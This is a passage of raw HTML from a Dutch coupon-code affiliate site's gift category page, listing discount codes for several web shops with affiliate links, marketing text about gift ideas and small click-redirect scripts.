					          </div>

										<div class="offer_submit">
											<a href="https://tc.tradetracker.net/?c=23910&m=0&a=413926&r=&u=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45660" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45651">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://tc.tradetracker.net/?c=37341&m=0&a=413926&r=&u=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2023/06/whappbook_kortingscodes.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>Whappbook kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Whappbook. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">WHA1177X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://tc.tradetracker.net/?c=37341&m=0&a=413926&r=&u=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45651" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45494">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://tc.tradetracker.net/?c=23576&m=0&a=413926&r=&u=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2021/10/tomtop.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>Tomtop.com kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Tomtop. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">TOM1040X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://tc.tradetracker.net/?c=23576&m=0&a=413926&r=&u=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45494" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45478">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://tc.tradetracker.net/?c=34053&m=0&a=413926&r=&u=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2022/06/thedatingcards.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>Thedatingcards kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Thedatingcards. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">THE1024X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://tc.tradetracker.net/?c=34053&m=0&a=413926&r=&u=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45478" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45470">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.tegeltjes.com/website/Includes/TradeTracker/?tt=8803_0_413926_&r=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2022/04/tegeltjes.jpeg"/></a>
										</div>
										<div class="offer_title">
					             <h2>Tegeltjes.com kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Tegeltjes. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">TEG1016X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://www.tegeltjes.com/website/Includes/TradeTracker/?tt=8803_0_413926_&r=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45470" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45469">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://tegeltje.nl/maken/?tt=35615_0_413926_&r=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2022/07/tegeltje_kortingscode.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>Tegeltje kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Nl. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">NL1015X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://tegeltje.nl/maken/?tt=35615_0_413926_&r=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45469" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45457">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="http://www.surprises-winkel.nl/?tt=24352_0_413926_&r=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2022/04/surprises-winkel.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>Surprises-winkel.nl kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Surprises-winkel. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">SUR1003X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="http://www.surprises-winkel.nl/?tt=24352_0_413926_&r=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45457" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45447">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://styletone.com/box/?tt=32467_0_413926_&r=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2022/04/styletone.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>StyleTone kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Styletone. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">STY993X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://styletone.com/box/?tt=32467_0_413926_&r=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45447" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
										      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
          <div class="row gx-5">
            <div class="col-md-12">
              	<div class="merkpagina_Top">
					<div class="brands brand_logos">
														<div class="brand-imgs">
									<a href="https://qorting.nl/merken/yoursurprise-kortingscodes/">
										<img src="https://qorting.nl/wp-content/uploads/2022/06/yoursurprise.png" alt="Yoursurprise kortingscode">
									</a>
								</div>
															<div class="brand-imgs">
									<a href="https://qorting.nl/merken/yesgifts-kortingscodes/">
										<img src="https://qorting.nl/wp-content/uploads/2022/04/yesgifts.png" alt="yesgifts kortingscode">
									</a>
								</div>
															<div class="brand-imgs">
									<a href="https://qorting.nl/merken/wissel-kortingscodes/">
										<img src="https://qorting.nl/wp-content/uploads/2021/07/wissel.svg" alt="wissel kortingscodes">
									</a>
								</div>
															<div class="brand-imgs">
									<a href="https://qorting.nl/merken/whappbook-kortingscodes/">
										<img src="https://qorting.nl/wp-content/uploads/2023/06/whappbook_kortingscodes.png" alt="whappbook kortingscodes">
									</a>
								</div>
															<div class="brand-imgs">
									<a href="https://qorting.nl/merken/tomtop-kortingscodes/">
										<img src="https://qorting.nl/wp-content/uploads/2021/10/tomtop.png" alt="tomtop kortingscode">
									</a>
								</div>
												</div>
              	</div>
            </div>
            <!-- Single Merkepagina Item -->
            <div class="col-xl-8">
				<ul class="mobile_filter_list">
            		<li data-filter="all" class="mixitup-control-active active">Alle</li>
            		<li data-filter=".kortingscodes">Kortingscodes</li>
            		<li data-filter=".deals">Deals</li>
            	</ul>
				<div id="MixItUp45ACC1" class="item_wrapper2"> <!-- start mixitup-->
																			<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45681"><img src="https://qorting.nl/wp-content/uploads/2022/06/yoursurprise.png" alt="Yoursurprise kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45681"><h2>YourSurprise kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Yoursurprise. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45681">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45675"><img src="https://qorting.nl/wp-content/uploads/2022/04/yesgifts.png" alt="yesgifts kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45675"><h2>Yesgifts.nl kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Yesgifts. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45675">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45660"><img src="https://qorting.nl/wp-content/uploads/2021/07/wissel.svg" alt="wissel kortingscodes"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45660"><h2>Wissel.nl kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Wissel. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45660">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45651"><img src="https://qorting.nl/wp-content/uploads/2023/06/whappbook_kortingscodes.png" alt="whappbook kortingscodes"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45651"><h2>Whappbook kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Whappbook. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45651">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45494"><img src="https://qorting.nl/wp-content/uploads/2021/10/tomtop.png" alt="tomtop kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45494"><h2>Tomtop.com kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Tomtop. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45494">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45478"><img src="https://qorting.nl/wp-content/uploads/2022/06/thedatingcards.png" alt="Thedatingcards kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45478"><h2>Thedatingcards kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Thedatingcards. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45478">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45470"><img src="https://qorting.nl/wp-content/uploads/2022/04/tegeltjes.jpeg" alt="tegeltjes kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45470"><h2>Tegeltjes.com kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Tegeltjes. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45470">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45469"><img src="https://qorting.nl/wp-content/uploads/2022/07/tegeltje_kortingscode.png" alt="tegeltje kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45469"><h2>Tegeltje kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Nl. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45469">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45457"><img src="https://qorting.nl/wp-content/uploads/2022/04/surprises-winkel.png" alt="surprises winkel kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45457"><h2>Surprises-winkel.nl kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Surprises-winkel. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45457">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																												<div class="col-md-12 mix kortingscodes">
									<div class="merkpagina_item">
									<div class="logo_img">
										<a href="#" class="igetButton-45447"><img src="https://qorting.nl/wp-content/uploads/2022/04/styletone.png" alt="styletone kortingscode"/></a>
									</div>
										<div class="merkpagina_details">
											<div class="markpagina_text">
												<a href="#" class="tgetButton-45447"><h2>StyleTone kortingscode</h2></a>
												<p>Geniet nu van exclusieve aanbiedingen bij Styletone. Gebruik deze code voor een speciale korting op je aankoop!</p>
											</div>
											<div class="merkpagina_btn">
												<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-45447">
													Activeer kortingscode												</a>
											</div>
										</div>
									</div>
									<div class="new-coupon-end-date">
										<p class="end-date-text">Einddatum: 
										31 January 2026.</p>
									</div>
								</div>
																				<div class="col-md-12">
								<div class="pagination"><ul><li class="page-item active"> <span aria-current="page" class="page-link current">1</span></li><li class="page-item"> <a class="page-link" href="https://qorting.nl/coupon-categorie/geschenken/2/">2</a></li><li class="page-item"> <a class="page-link" href="https://qorting.nl/coupon-categorie/geschenken/3/">3</a></li><li class="page-item"> <span class="page-link dots">&hellip;</span></li><li class="page-item"> <a class="page-link" href="https://qorting.nl/coupon-categorie/geschenken/10/">10</a></li><li class="page-item"> <a class="page-link" href="https://qorting.nl/coupon-categorie/geschenken/11/">11</a></li><li class="page-item"> <a class="page-link" href="https://qorting.nl/coupon-categorie/geschenken/12/">12</a></li><li class="page-item"> <a class="next page-link" href="https://qorting.nl/coupon-categorie/geschenken/2/">Volgende</a></li></ul></div>	
							</div>
										</div> <!-- end mixitup-->



				
								<div class="brand-content">
																		<div class="single-brand-content">
									<h2>Geschenken</h2>
									<p>Cadeaus geven, we ontkomen er niet aan! Voor de één is dit een leuker terugkerend fenomeen dan voor de andere. Er zijn mensen die het superleuk vinden om cadeaus te geven aan dierbaren, Zij hebben dan ook geen enkele moeite om te bedenken wat ze anderen kunnen geven.<br />
&nbsp;<br />
De meeste mensen daarentegen vinden het bedenken van een gepast cadeau één van de lastigste opgaven die je kunt bedenken. Want wat geef je nou aan iemand die je niet zo goed kent? Of wat als het cadeau niet in de smaak valt? Het bedenken van een geschikt geschenk leidt dan ook vaak voor stress. Niet nodig, want wij hebben ontzettend veel leuke geschenk ideeën. En om het nog plezieriger te maken, kun je al deze geschenken kopen met de hoogste kortingen. Kijk daarom vooral eens op de pagina’s van de ondernemers waarmee wij samenwerken en bij je via onze kortingscodes hoge kortingen kunt krijgen op de meest uiteenlopende geschenken.</p>
								</div>
														<div class="single-brand-content">
									<h2>Kerstgeschenken met kortingen</h2>
									<p>Los van het feit dat een perfect cadeau uitkiezen lastig kan zijn, is het ook nog eens een terugkerende uitdaging. We geven namelijk niet alleen cadeaus wanneer iemand jarig is. Er zijn zoveel meer gelegenheden waarbij je iemand een cadeau kunt geven dat je soms even zonder inspiratie kunt komen te zitten. Zo is de kerst één van die feestdagen waarop extra inspiratie gewenst kan zijn.<br />
&nbsp;<br />
Met kerst draait het naast gezellig met familie en dierbaren samen zijn, stiekem ook wel een beetje om de cadeaus. Het is rond de feestdagen leuk om met je geschenk in te spelen op het seizoen, de winter! Zo ijshut helemaal niet zo’n gek idee om een lekker warme muts cadeau te geven. Wil je het cadeau iets persoonlijker maken? Dan zou je een muts kunnen laten bedrukken met een persoonlijke tekst of naam.<br />
&nbsp;<br />
Naast dat een bedrukte muts een creatief geschenk is om in de winter te geven, zou je ook kunnen denken aan een mok of theeglas! In de winter drinken we meer warme dranken, dus dan komt zo’n mok of theeglas nog eens goed van pas ook. Dit zijn geschenken die je eveneens kunt personaliseren door deze te laten bedrukken! Zo geeft degene die dit geschenk krijgt altijd een mooie herinnering aan jou wanneer hij of zij lekker aan een warme chocomel zit. Maar ook voor andere leuke kerstgeschenken kun je een kijkje nemen op onze webpagina ter inspiratie. En dat je deze geschenken ook nog eens kunt kopen met de hoogste kortingen komt rond de feestdagen natuurlijk extra van pas.</p>
								</div>
														<div class="single-brand-content">
									<h2>Zomaar een bedankje</h2>
									<p>Alhoewel er voldoende officiële gelegenheden zijn om iemand een cadeau te schenken, komt het natuurlijk ook vaak genoeg voor dat je iemand gewoon wilt bedanken en dit extra kracht wilt geven door dit met een cadeau te doen. Dit kun je doen door hem of haar een bos bloemen geven, een taart toe te sturen, een verwenbon voor de sauna te geven of noem maar iets op. Voor iedere collega of vriend(in) is er wel een passend geschenk te bedenken en wij helpen jou graag om deze geschenken niet alleen passend maar ook betaalbaar te laten zijn. Want leuke cadeaus hoeven natuurlijk niet duur te zijn, zeker niet als je ze met korting aan kunt schaffen.<br />
&nbsp;<br />
Nu we het toch over leuke cadeaus hebben. Wat ook een gewild cadeau is om te geven zijn speciaal biertjes of luxe chocolaatjes. Geef een pakket van speciaal biertjes in een mooie mand of doos cadeau of kies voor een mooie doos met heerlijke chocolaatjes. Wist je ook dat er chocolaatjes zijn die je zelf kunt laten bedrukken of versieren? Dat zijn van die geschenken die iedereen kunt waarderen en dus gegeven kan worden aan iemand die je persoonlijk misschien niet zo goed kent.<br />
&nbsp;<br />
Ben je dus nog op zoek naar een (relatie)geschenk? Kijk dan bij de leuke aanbiedingen die wij voor jou geselecteerd hebben. Wij hebben rekening gehouden met de verschillende gelegenheden en doelgroepen zodat er voor ieder persoon wel een leuke verrassing tussen zit.</p>
								</div>
										</div>
		
			</div>
            <div class="col-xl-4">
					<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769562434" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>
	<div class="over_stockly custom_card">
		<p class="sidebar__title">Laatste artikelen	</p>	
		<div class="textwidget">
			<div class="recents-posts-list">
				<ul>
									</ul>
			</div>
		</div>
	</div>



            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
				
								let getURL_45681 = 'https://www.yoursurprise.nl/tradetracker?tt=546_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45681 = document.querySelector('a.igetButton-45681');
								let tgetButton_45681 = document.querySelector('a.tgetButton-45681');
								let getButton_45681 = document.querySelector('a.getButton-45681');
								igetButton_45681.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45681');
									window.open(getURL_45681,'_self');
								});
								tgetButton_45681.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45681');
									window.open(getURL_45681,'_self');
								});
								
								getButton_45681.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45681');
									window.open(getURL_45681,'_self');
								});
											
								let getURL_45675 = 'https://www.yesgifts.nl/geschenken/?tt=3826_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45675 = document.querySelector('a.igetButton-45675');
								let tgetButton_45675 = document.querySelector('a.tgetButton-45675');
								let getButton_45675 = document.querySelector('a.getButton-45675');
								igetButton_45675.addEventListener('click',function(e){
									//e.preventDefault();
